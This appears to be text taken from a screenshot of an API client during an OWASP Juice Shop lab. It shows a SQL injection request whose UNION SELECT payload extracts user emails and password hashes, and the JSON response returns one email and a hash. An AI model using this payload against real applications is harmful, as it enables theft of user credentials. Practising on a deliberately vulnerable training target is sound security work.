 GET https GET https POST http POST http GET Untitl GET https GET http:, GET http:, No environment
HTTP http://localhost:3000/rest/products/search?q=')) UNION Select null, email, password, null, null, null, null, null, null Save Share
GET http://localhost:3000/rest/products/search?q=')) UNION Select  null, email, password, null, null, null, null, null, null Send
from Users --
Params Authorization Headers (22) Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit
q ')) UNION Select null, email, password, null, n...
Key Value Description
Body Cookies Headers (13) Test Results 200 OK 419 ms 6.2 KB
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "data": [
4 {
5 "id": null,
6 "name": "J12934@juice-sh.op",
7 "description": "3c2abc04e4a6ea8f1327d0aae3714b7d",
8 "price": null,
9 "deluxePrice": null,
10 "image": null,
11 "createdAt": null,
12 "updatedAt": null,
13 "deletedAt": null
14 }